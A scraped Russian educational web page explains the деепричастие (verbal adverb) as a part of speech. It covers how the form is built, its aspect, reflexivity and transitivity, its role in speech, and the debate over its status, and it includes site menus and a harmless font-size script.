menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-takoe-foneticheskij-razbor-slova-chto-eto-znachit.html" title="Что такое фонетический разбор слова, что это значит?">Что такое фонетический разбор слова, что это значит?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pristavki-pravila-russkogo-yazyka-pravopisanie-i-primery-v-tablitse.html" title="Приставки: правила русского языка, правописание и примеры в таблице">Приставки: правила русского языка, правописание и примеры в таблице</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-takoe-stradatelnoe-prichastie-v-russkom-yazyke.html" title="Что такое страдательное причастие в русском языке">Что такое страдательное причастие в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/morfologiya-russkogo-yazyka-i-chto-ona-izuchaet.html" title="Морфология русского языка и что она изучает">Морфология русского языка и что она изучает</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/dialektizmy-v-russkom-yazyke-primery-ispolzovaniya.html" title="Диалектизмы в русском языке, примеры использования">Диалектизмы в русском языке, примеры использования</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/propisnye-i-strochnye-bukvy-kak-ih-pishut-v-russkom-yazyke.html" title="Прописные и строчные буквы: как их пишут в русском языке">Прописные и строчные буквы: как их пишут в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/perifraza-primery-iz-literatury-i-razgovornoj-rechi.html" title="Перифраза, примеры из литературы и разговорной речи">Перифраза, примеры из литературы и разговорной речи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/vyuchit-spryazhenie-glagolov-v-russkom-yazyke-po-tablitse.html" title="Выучить спряжение глаголов в русском языке по таблице">Выучить спряжение глаголов в русском языке по таблице</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/slova-sinonimy-v-russkom-yazyke-primery.html" title="Слова-синонимы в русском языке, примеры">Слова-синонимы в русском языке, примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-otlichit-prichastie-ot-prilagatelnogo-primery.html" title="Как отличить причастие от прилагательного — примеры">Как отличить причастие от прилагательного — примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kogda-pered-soyuzom-kak-stavitsya-zapyataya.html" title="Когда перед союзом «как» ставится запятая?">Когда перед союзом «как» ставится запятая?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/odnorodnye-i-odnorodnye-vtorostepennye-chleny-predlozheniya-primery.html" title="Однородные и однородные второстепенные члены предложения, примеры">Однородные и однородные второстепенные члены предложения, примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/ne-smotrya-na-ili-nesmotrya-na-kak-pravilno-slitno-ili-razdelno.html" title="Не смотря на или «несмотря на»: как правильно, слитно или раздельно">Не смотря на или «несмотря на»: как правильно, слитно или раздельно</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/tablitsa-mestoimenij-ih-razryady-i-formy-s-primerami.html" title="Таблица местоимений, их разряды и формы с примерами">Таблица местоимений, их разряды и формы с примерами</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item"><a href="/russkij-yazyk/deeprichastie-kak-chast-rechi-chto-nuzhno-znat.html" title="Деепричастие, как часть речи — что нужно знать?">Деепричастие, как часть речи — что нужно знать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-takoe-neopredelyonnaya-forma-glagola-i-v-chyom-eyo-rol.html" title="Что такое неопределённая форма глагола и в чём её роль">Что такое неопределённая форма глагола и в чём её роль</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/slova-v-kotoryh-zvukov-bolshe-chem-bukv.html" title="Слова, в которых звуков больше, чем букв">Слова, в которых звуков больше, чем букв</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/primenyaetsya-li-slovo-netu-v-russkom-yazyke-i-est-li-ono-voobshhe.html" title="Применяется ли слово нету в русском языке, и есть ли оно вообще">Применяется ли слово нету в русском языке, и есть ли оно вообще</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/vidy-podchinitelnoj-svyazi-v-slovosochetanii-i-predlozhenii.html" title="Виды подчинительной связи в словосочетании и предложении">Виды подчинительной связи в словосочетании и предложении</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/odnosostavnye-opredelenno-lichnye-predlozheniya-s-primerami.html" title="Односоставные определенно-личные предложения с примерами">Односоставные определенно-личные предложения с примерами</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/vsyo-o-sostavnom-imennom-skazuemom-s-primerami.html" title="Всё о составном именном сказуемом с примерами">Всё о составном именном сказуемом с примерами</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/paronimy-v-russkom-yazyke-kak-pravilno-govorit-primery-paronimov.html" title="Паронимы в русском языке. Как правильно говорить, примеры паронимов">Паронимы в русском языке. Как правильно говорить, примеры паронимов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/omonimy-chto-eto-takoe-i-mozhno-li-bez-nih-v-russkom-yazyke.html" title="Омонимы, что это такое и можно ли без них в русском языке">Омонимы, что это такое и можно ли без них в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/grammaticheskaya-osnova-v-predlozhenii-podlezhashhee-i-skazuemoe.html" title="Грамматическая основа в предложении: подлежащее и сказуемое">Грамматическая основа в предложении: подлежащее и сказуемое</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/osnovnye-tipy-leksicheskih-znachenij-slov.html" title="Основные типы лексических значений слов">Основные типы лексических значений слов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/tablitsa-padezhej-russkogo-yazyka-slozhnye-voprosy-i-prostye-otvety.html" title="Таблица падежей русского языка: сложные вопросы и простые ответы">Таблица падежей русского языка: сложные вопросы и простые ответы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/tablitsy-i-stati-pro-padezhi-v-russkom-yazyke.html" title="Таблицы и статьи про падежи в русском языке">Таблицы и статьи про падежи в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pravilnoe-udarenie-v-slove-torty-znat-ili-zaglyanut-v-slovar.html" title="Правильное ударение в слове «торты». Знать или заглянуть в словарь?">Правильное ударение в слове «торты». Знать или заглянуть в словарь?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pisat-vsyoravno-razdelno-ili-slitno.html" title="Как писать «всёравно» – раздельно или слитно">Как писать «всёравно» – раздельно или слитно</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/slozhnosochinyonnye-predlozheniya-v-literature-primery-i-tipy.html" title="Сложносочинённые предложения в литературе: примеры и типы">Сложносочинённые предложения в литературе: примеры и типы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/prichastnyj-oborot-primery-i-predlozheniya-s-prichastnymi-oborotami.html" title="Причастный оборот: примеры и предложения с причастными оборотами">Причастный оборот: примеры и предложения с причастными оборотами</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-takoe-morfologicheskij-razbor-slova-na-konkretnyh-primerah.html" title="Что такое морфологический разбор слова на конкретных примерах">Что такое морфологический разбор слова на конкретных примерах</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/frazeologizmy-v-russkom-yazyke-i-ih-znachenie-v-rechi.html" title="Фразеологизмы в русском языке и их значение в речи">Фразеологизмы в русском языке и их значение в речи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/druzya-yazyka-frazeologizmy-primery-i-obyasneniya-leksicheskogo-smysla.html" title="Друзья языка — фразеологизмы. Примеры и объяснения лексического смысла">Друзья языка — фразеологизмы. Примеры и объяснения лексического смысла</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pravilno-stavit-udarenie-v-slove-odnovremenno.html" title="Как правильно ставить ударение в слове «одновременно»">Как правильно ставить ударение в слове «одновременно»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-takoe-deeprichastnyj-oborot-primery-upotrebleniya.html" title="Что такое деепричастный оборот. Примеры употребления">Что такое деепричастный оборот. Примеры употребления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-takoe-opredelenie-v-russkom-yazyke.html" title="Что такое определение в русском языке?">Что такое определение в русском языке?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-oznachaet-ponyatie-slovosochetanie-v-russkom-yazyke.html" title="Что означает понятие «словосочетание» в русском языке">Что означает понятие «словосочетание» в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/sintaksis-nauka-o-yazyke-chto-ona-izuchaet-osnovnye-ponyatiya.html" title="Синтаксис: наука о языке, что она изучает, основные понятия">Синтаксис: наука о языке, что она изучает, основные понятия</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/omofony-opredelenie-i-primery-v-predlozheniyah.html" title="Омофоны: определение и примеры в предложениях">Омофоны: определение и примеры в предложениях</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/opredelenie-litsa-glagola-v-russkom-yazyke-vozvratnye-glagoly.html" title="Определение лица глагола в русском языке, возвратные глаголы">Определение лица глагола в русском языке, возвратные глаголы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/oratorskoe-iskusstvo-rebenku.html" title="Зачем развивать ораторское искусство ребенку?">Зачем развивать ораторское искусство ребенку?</a></li></ul> </li></ul></div><div class="hd_right"><div class="hd_menu_top"> <false class="nav"><ul> <li class="page_item page-item-5"><a href="/">Главная страница</a></li> <li class="page_item page-item-7"><a href="/zadat-vopros">Задать вопрос</a></li> <li class="page_item page-item-31113"><a href="/poisk">Поиск</a></li> <li class="page_item page-item-43911"><a href="/repetitory">Репетиторы</a></li></ul></false></div></div><div class="clear"></div><div class="hd_bottom_menu"><ul id="menu-menyu-v-sinej-ramke" class="nav"><li id="menu-item-31040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31040"><a href="/istoriya">История</a></li> <li id="menu-item-31041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31041"><a href="/karera">Карьера</a></li> <li id="menu-item-31042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31042"><a href="/kultura">Культура</a></li> <li id="menu-item-31043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31043"><a href="/literatura">Литература</a></li> <li id="menu-item-31044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31044"><a href="/nauka">Наука</a></li> <li id="menu-item-62066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62066"><a href="/contacts">Контакты</a></li></ul></div><div class="clear"></div></div></div><div class="clear"></div><div id="content"><div class="wrapper"><div class="content_left"><div class="post"><div class="breadcrumbs"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="/" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span> > <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Русский язык category archives." href="/russkij-yazyk" class="taxonomy category"><span property="name">Русский язык</span></a><meta property="position" content="2"></span> > <span property="itemListElement" typeof="ListItem"><span property="name">Деепричастие, как часть речи — что нужно знать?</span><meta property="position" content="3"></span></div><div class="post_title"><h1>Деепричастие, как часть речи — что нужно знать?</h1></div><div class="post_body"><div class="flat_pm_start"></div><p><noscript><img class="alignleft" title="Деепричастие - что это за часть речи" src="/wp-content/auploads/207374/deeprichastie.jpg" alt="Деепричастие - определение части речи" width="300" height="225"></noscript><img class="lazyload alignleft" title="Деепричастие - что это за часть речи" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E" data-src="/wp-content/auploads/207374/deeprichastie.jpg" alt="Деепричастие - определение части речи" width="300" height="225">Деепричастие — это часть речи, которая обозначает то, что параллельно с каким-то действием совершается и другое. Некоторые языковеды считают его скорее формой глагола, хотя есть много критики такого мнения. В любом случае оно содержит как признаки глагола, так и наречия, обозначая как действие, так и способ его выполнения.</p><p></p><div class="mih">...</div><span id="more-25956"></span><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div></div><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div><ul class="contents"> <li class="top"><a href="#na-chem-stroit-deeprichastie-">На чем строить деепричастие?</a></li> <li class="top"><a href="#pravila-deeprichastiya">Правила деепричастия</a></li> <li class="top"><a href="#kakoe-znachenie-etoy-chasti-v-rechi-cheloveka-">Какое значение этой части в речи человека?</a></li> <li class="top"><a href="#interesnye-fakty">Интересные факты</a></li></ul></blockquote> <a class="kc-anchor" name="na-chem-stroit-deeprichastie-"></a><h2>На чем строить деепричастие?</h2><p>Его можно образовать от глагола. Например: «думать — думая». При этом оно сохраняет в себе такие признаки, как:</p><ul class="accentblue"> <li><strong>Вид</strong>. Всего можно выделить два вида глаголов — совершенные и несовершенные. Отличаются они по критерию, сделано действие или не сделано. Например, слово совершенной формы — прочитать. А несовершенной — читать. В некотором случае вид зависит не от контекста. Важно смотреть на то, на какой вопрос слово отвечает «что делать» или «что сделать». А теперь все это перенесем на деепричастие. Совершенный глагол — «задуматься». Образованная от него особая неизменяемая форма сохраняет все признаки — «задумавшись».</li> <li><strong>Возвратность</strong>. Возвратными называются те глаголы, в которых стоит постфикс «ся». Например, мыться. Соответственно, невозвратные — это те, в которых его нет. Возвратное деепричастие — это то, что образовано от возвратного глагола. Приведенный раньше пример совершенного деепричастия «задумавшись» также является возвратным, потому что образуется от слова «задуматься».</li> <li><strong>Переходность</strong>. Переходными называются те глаголы и, соответственно, образованные от них деепричастия, которые могут сочетаться с существительным в винительном падеже. Или, на крайний случай, с местоимением. При этом предлога не должно быть. Пример – слово «читать». Построенная от него особая форма будет звучать, как «читая». Все просто.</li></ul><blockquote><p>Это интересно: написание частицы <a href="/russkij-yazyk/napisanie-ne-s-sushhestvitelnymi.html">“не” с существительными</a>, правила.</p></blockquote><p><noscript><img class="alignleft" title="Деепричастие - особенности этого термина" src="/wp-content/auploads/207376/deeprichastie-istoriya.jpg" alt="Деепричастие как часть речи (определение, история)" width="300" height="225"></noscript><img class="lazyload alignleft" title="Деепричастие - особенности этого термина" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E" data-src="/wp-content/auploads/207376/deeprichastie-istoriya.jpg" alt="Деепричастие как часть речи (определение, история)" width="300" height="225">Эта схема говорит, что мы рассматриваем именно особую форму имеющейся части речи. Хотя тут приводятся две противоположные точки зрения в силу дискуссионности этого предмета в научных кругах. Ну а мы идем дальше.</p><p>Деепричастие, как особая форма глагола, сохраняет некоторые его признаки, что делает его не совсем отдельной частью речи. Ведь даже и существительное, так и прилагательное, имеют собственную характеристику, особенности, а <strong>не является смесью двух частей</strong>. Кроме того, оно не изменяется точно так же, как наречие. В общем, это вопрос дискуссионный.</p><blockquote><p>Обратите внимание: примеры <a href="/russkij-yazyk/prichastnyj-oborot-primery-i-predlozheniya-s-prichastnymi-oborotami.html">причастного оборота</a> в предложениях.</p></blockquote> <a class="kc-anchor" name="pravila-deeprichastiya"></a><h2>Правила деепричастия</h2><p>Образовывать эти особые формы необходимо по-разному, в зависимости от ситуации. Рассмотрим два случая:</p><ul class="accentblue"> <li><noscript><img class="alignright" title="Деепричастие как часть речи обозначает добавочное (попутное) действие." src="/wp-content/auploads/207377/deeprichastie-znachenie.jpg" alt="Деепричастие отвечает на вопросы: что делая" width="300" height="225"></noscript><img class="lazyload alignright" title="Деепричастие как часть речи обозначает добавочное (попутное) действие." src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E" data-src="/wp-content/auploads/207377/deeprichastie-znachenie.jpg" alt="Деепричастие отвечает на вопросы: что делая" width="300" height="225">Если нам надо образовать деепричастие несовершенного вида, то необходимо к основе соответствующего глагола, находящегося в теперешнем времени, добавить -а или -я. Например: говорить — говор — говоря. <strong>Если глагол не имеет гласных в основе</strong> (трут, врут), то превратить его в деепричастие невозможно. То же касается основ, которые заканчиваются на Г и К, шипящие звуки, имеющих суффикс -ну-. Слово «быть» превратить в деепричастие можно, если добавить суффикс -учи- — будучи.</li> <li>Если же требуется создать форму совершенного вида, то к основе инфинитивного глагола необходимо добавить -в, -вши, -ши. <strong>Для возвратных форм используются лишь два последних суффикса</strong>. В ряде случаев можно добавлять -а, -я, но есть и параллельные формы, в которых используются те же -в с «родственниками». Например: увидеть, увидя, увидев. Такие параллельные формы выступают синонимами и называются двувидовыми.</li></ul><p>Кроме того, невозможно образовать особую форму от некоторых других слов, как хотеть, петь, лезть и так далее.</p><blockquote><p><a href="/russkij-yazyk/chto-takoe-deeprichastnyj-oborot-primery-upotrebleniya.html">Деепричастный оборот</a>: определение, примеры употребления.</p></blockquote> <a class="kc-anchor" name="kakoe-znachenie-etoy-chasti-v-rechi-cheloveka-"></a><h2>Какое значение этой части в речи человека?</h2><p>Деепричастия в речи играют очень большую роль. Они указывают на то, каким образом было совершено действие с помощью добавочного действия. Это достаточно сложно звучит. Но на примере все станет понятно «Увидев ее, он обрадовался». На основное действие указывает слово «обрадовался». Но почему он это сделал? А на это указывает деепричастие «увидев». То есть, для того, чтобы ему обрадоваться, необходимо было увидеть ее. А если бы не увидел, то так и ходил бы хмурый.</p><p>Чтобы это же самое предложение описать без особых ухищрений, нужно значительно больше слов, что негативно сказывается на лаконичности. <strong>Например «когда он ее увидел, обрадовался»</strong>. Это предложение, конечно, не сильно громоздкое, но все равно, слов больше, необходимых для выражения той же самой мысли. Впрочем, суть сохраняется, так что о значении этой формы споры тоже идут.</p><p><iframe src="https://www.youtube.com/embed/Dhu3hpr2Fio" width="640" height="360" allowfullscreen="allowfullscreen"></iframe></p> <a class="kc-anchor" name="interesnye-fakty"></a><h2>Интересные факты</h2><ul class="accentblue"> <li><strong>Деепричастие является предметом дискуссии языковедов</strong> во всех аспектах, начиная принадлежностью его к глаголу и закачивая вообще необходимостью его использовать. Ведь то, что оно обозначает, можно выразить и другими словами. Впрочем, способность разными способами передать одну и ту же мысль всегда характеризовала человека с хорошей стороны.</li> <li><strong>Даже носители русского языка часто избегают таких сложных по их мнению форм</strong> (хотя некоторые считают деепричастие частью речи, которая, наоборот, упрощает речь).</li></ul><p>Таким образом, вокруг деепричастия крутится очень много неясностей и неизвестно, будет ли такая часть речи или форма глагола лет через 100 в силу того, насколько быстро меняются языки в последнее время.</p><div class="flat_pm_end"></div></div><div class="headline"><h2>Отзывы и комментарии</h2></div><div class="comments" id="comments"><div class="comments-title-wrap"><div class="block-title"><span>Нет комментариев</span></div></div><div class="thanks">Спасибо! Ваш комментарий появится после проверки.</div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related"><div class="related"><h2 class="headline h1">Читать также</h2><div class="items"><div class="item"><a class="item__link" href="/russkij-yazyk/slozhnosochinyonnye-predlozheniya-v-literature-primery-i-tipy.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/3147b7050_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/3147b7050_255x190.png" width="255" height="190" alt="Сложносочинённые предложения в литературе: примеры и типы"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/3147b7050_255x190.png" width="255" height="190" alt="Сложносочинённые предложения в литературе: примеры и типы"></source></picture></div><div class="item__title">Сложносочинённые предложения в литературе: примеры и типы</div> </a></div><div class="item"><a class="item__link" href="/russkij-yazyk/kak-pravilno-pisat-i-govorit-nadet-ili-odet.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/421be456c_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/421be456c_255x190.png" width="255" height="190" alt="Как правильно писать и говорить — надеть или одеть?"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/421be456c_255x190.png" width="255" height="190" alt="Как правильно писать и говорить — надеть или одеть?"></source></picture></div><div class="item__title">Как правильно писать и говорить — надеть или одеть?</div> </a></div><div class="item"><a class="item__link" href="/russkij-yazyk/dolzhno-li-vydelyatsya-naoborot-obosoblenie-znakami-prepinaniya-zapyatymi.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/f5e6ec46a_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/f5e6ec46a_255x190.png" width="255" height="190" alt="Должно ли выделяться наоборот: обособление знаками препинания запятыми"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/f5e6ec46a_255x190.png" width="255" height="190" alt="Должно ли выделяться наоборот: обособление знаками препинания запятыми"></source></picture></div><div class="item__title">Должно ли выделяться наоборот: обособление знаками препинания запятыми</div> </a></div><div class="item"><a class="item__link" href="/russkij-yazyk/sobaku-sel-raznye-tolkovaniya-frazeologizma.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/e0a401256_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/e0a401256_255x190.png" width="255" height="190" alt="Собаку съел — разные толкования фразеологизма"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/e0a401256_255x190.png" width="255" height="190" alt="Собаку съел — разные толкования фразеологизма"></source></picture></div><div class="item__title">Собаку съел — разные толкования фразеологизма</div> </a></div><div class="item"><a class="item__link" href="/russkij-yazyk/korni-s-cheredovaniem-glasnyh-tablitsa-i-primery.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/28f6652f5_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/28f6652f5_255x190.png" width="255" height="190" alt="Корни с чередованием гласных: таблица и примеры"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/28f6652f5_255x190.png" width="255" height="190" alt="Корни с чередованием гласных: таблица и примеры"></source></picture></div><div class="item__title">Корни с чередованием гласных: таблица и примеры</div> </a></div><div class="item"><a class="item__link" href="/russkij-yazyk/zaimstvovannye-slova-ot-istorii-do-segodnya.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/1d3ff6ff3_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/1d3ff6ff3_255x190.png" width="255" height="190" alt="Заимствованные слова в русском языке: от истории до сегодня"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/1d3ff6ff3_255x190.png" width="255" height="190" alt="Заимствованные слова в русском языке: от истории до сегодня"></source></picture></div><div class="item__title">Заимствованные слова в русском языке: от истории до сегодня</div> </a></div></div></div></div></div><div class="content_right"><div class="content_center_right" style="display: none !important"><div class="advice_sov"><div class="advice_sov_title"> Это интересно</div><ul class="bxslider"> <li><div class="post"> <a href="/istoriya/vseslav-bryachislavich.html" title="История князя-чародея Всеслава Брячиславича: детство, юность, правление и достижения">История князя-чародея Всеслава Брячиславича: детство, юность, правление и достижения</a></div> </li> <li><div class="post"> <a href="/istoriya/izyaslav-yaroslavich.html" title="Киевский князь Изяслав Ярославич: биография, годы правления, завоевания и достижения">Киевский князь Изяслав Ярославич: биография, годы правления, завоевания и достижения</a></div> </li> <li><div class="post"> <a href="/istoriya/svyatopolk-vladimirovich.html" title="Великий князь Святополк Владимирович: биография, политика правления, междоусобная война">Великий князь Святополк Владимирович: биография, политика правления, междоусобная война</a></div> </li> <li><div class="post"> <a href="/istoriya/svyatoslav-yaroslavich.html" title="Великий князь Киевский Святослав Ярославич: история, правление и завоевания, личная жизнь, как умер">Великий князь Киевский Святослав Ярославич: история, правление и завоевания, личная жизнь, как умер</a></div> </li> <li><div class="post"> <a href="/istoriya/svyatoslav-igorevich.html" title="Святослав Игоревич: биография, фото, походы, завоевания, личная жизнь и смерть князя">Святослав Игоревич: биография, фото, походы, завоевания, личная жизнь и смерть князя</a></div> </li></ul></div></div><div id="accesstxt-2" class="widget sb_widget widget_accesstxt"><div class="widget_title">Размер шрифта</div> <script>//Specify affected tags. Add or remove from list
		var tgs = new Array('body','p','li','td');
		//Specify spectrum of different font sizes
		var szs = new Array('90%','100%','110%','120%','150%');
		var startSz = 2;
		function ts( trgt,inc ) {
			if (!document.getElementById) return
			var d = document,cEl = null,sz = startSz,i,j,cTags;
			sz = inc;
			if ( sz < 0 ) sz = 0;
			if ( sz > 6 ) sz = 6;
			startSz = sz;
			if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];
			cEl.style.fontSize = szs[ sz ];
			for ( i = 0 ; i < tgs.length ; i++ ) {
				cTags = cEl.getElementsByTagName( tgs[ i ] );
				for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
			}
		}</script> <ul> <li><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>  <a href="javascript:ts('body',1)" style="font-size:100%" title="АА">АА</a>  <a href="javascript:ts('body',2)" style="font-size:110%" title="АА">АА</a>  <a href="javascript:ts('body',3)" style="font-size:120%" title="АА">АА</a>  <a href="javascript:ts('body',4)" style="font-size:150%" title="АА">АА</a>  </li></ul></div><div id="recent_with_thumbnails-2" class="widget sb_widget recent_with_thumbnails"><div class="widget_title">Новое в разделе</div><ul class="recent_posts"> <li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="/russkij-yazyk/kotok-ili-katok.html" title="Как правильно пишется слово «коток» или «каток»"><noscript><img width="670" height="430" src="/wp-content/uploads/2022/12/3930.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Как писать" srcset="/wp-content/uploads/2022/12/3930.jpg 670w, /wp-content/uploads/2022/12/3930-400x257.jpg 400w" sizes="(max-width: 670px) 100vw, 670px"></noscript><img width="670" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20670%20430%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/12/3930.jpg" class="lazyload attachment-recent-posts size-recent-posts wp-post-image" alt="Как писать" data-srcset="/wp-content/uploads/2022/12/3930.jpg 670w, /wp-content/uploads/2022/12/3930-400x257.jpg 400w" data-sizes="(max-width: 670px) 100vw, 670px"></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="/russkij-yazyk">Русский язык</a> → </span> <a rel="nofollow" href="/russkij-yazyk/kotok-ili-katok.html" title="Как правильно пишется слово «коток» или «каток»">Как правильно пишется слово «коток» или «каток»</a></div></li> <li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="/russkij-yazyk/kak-pishetsya-limon.html" title="Как правильно пишется слово «лимон»: примеры предложений, разбор"><noscript><img width="660" height="430" src="/wp-content/uploads/2022/12/limon1.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Памятка" srcset="/wp-content/uploads/2022/12/limon1.jpg 660w, /wp-content/uploads/2022/12/limon1-400x261.jpg 400w" sizes="(max-width: 660px) 100vw, 660px"></noscript><img width="660" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20660%20430%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/12/limon1.jpg" class="lazyload attachment-recent-posts size-recent-posts wp-post-image" alt="Памятка" data-srcset="/wp-content/uploads/2022/12/limon1.jpg 660w, /wp-content/uploads/2022/12/limon1-400x261.jpg 400w" data-sizes="(max-width: 660px) 100vw, 660px"></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="/russkij-yazyk">Русский язык</a> → </span> <a rel="nofollow" href="/russkij-yazyk/kak-pishetsya-limon.html" title="Как правильно пишется слово «лимон»: примеры предложений, разбор">Как правильно пишется слово «лимон»: примеры предложений, 